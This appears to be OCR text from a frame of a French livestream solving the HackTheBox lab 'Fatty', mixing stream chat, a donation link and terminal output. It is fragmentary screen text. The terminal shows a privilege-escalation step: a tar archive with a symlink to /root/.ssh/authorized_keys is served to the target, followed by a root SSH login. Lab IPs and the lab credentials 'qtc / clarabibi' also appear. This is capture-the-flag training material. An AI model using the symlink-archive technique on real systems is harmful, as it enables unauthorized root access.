 CYBERTHREAT REAL-TIME MAP
e prévue à cet effet. Il est interdit de mener ce genre d'actions sur une machine qui ne vous appartient pas sans l'accord du pro
DAVADANIS MOUAIS
KHABOTT SI TU AIMES CE STREAM, VIENS SOUTENIR KHAOS SUR
SON TIPEEE ! (IL EN A BIEN BESOIN)
HTTPS://WWW.TIPEEE.COM/KHAOS-FARBAUTI-IBN-
OBLIVION
CHRIS_XCX TMP ?
LECYGNE_NOIR IL PASSE TOUTE LES MINUTES, IL L'A DÉJÀ RÉCUPÉRÉ AVEC
UN PEU DE BOL
THEREALLRK SSH SSH SSH
CHRIS_XCX GG GG GG
THEREALLRK -I
DESKAINY -I
CHRIS_XCX -I
vpn htb firefox java khaos@S khaos@S khaos@S khaos@S
└─$ tar rf test.tar authorized_keys
┌──(khaos㉿Sabel)-[~]
└─$ rm authorized_keys
┌──(khaos㉿Sabel)-[~]
└─$ tar tvf test.tar
lrwxrwxrwx khaos/khaos 0 2021-09-11 20:03 authorized_keys -> /root/.ssh/authorized_keys
-rw------- khaos/khaos 225 2021-09-11 20:03 authorized_keys
┌──(khaos㉿Sabel)-[~]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.174 - - [11/Sep/2021 20:05:24] "GET /test.tar HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(khaos㉿Sabel)-[~]
└─$ ssh --help
unknown option -- -
usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11]
[-i identity_file] [-J [user@]host[:port]] [-L address]
[-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port]
[-Q query_option] [-R address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] destination [command]
┌──(khaos㉿Sabel)-[~]
└─$ ssh -i fatty root@10 255 ×
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
tipeee
.com
Hard Mode Time Attack
22% 11%
SPACE
PIRATES
2977